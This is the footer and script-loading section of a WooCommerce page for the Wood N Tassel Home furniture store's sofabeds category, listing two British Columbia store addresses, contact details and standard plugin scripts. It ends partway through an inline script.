				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sevenoaks Shopping Centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">32900 South Fraser Way #10, Abbotsford, BC V2S 5A1 (BESIDE MERIDIAN FARM MARKET)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/woodntassel.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/"}},{"@type":"ListItem","position":3,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/living3\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sofabeds","@id":"https:\/\/woodntassel.com\/product-category\/living\/living3\/sofabeds\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"4fde5a62d5","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4fde5a62d5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.js?ver=8.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.js?ver=8.4.2" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"43d5c63a1a","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"d800be3700"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d922744b21"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Sofabeds Archives - Wood N Tassel Home","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
